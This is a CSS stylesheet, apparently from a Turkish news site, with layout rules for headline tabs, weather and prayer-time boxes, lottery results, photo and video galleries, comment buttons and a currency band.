a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem4tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#373737;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:13px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}
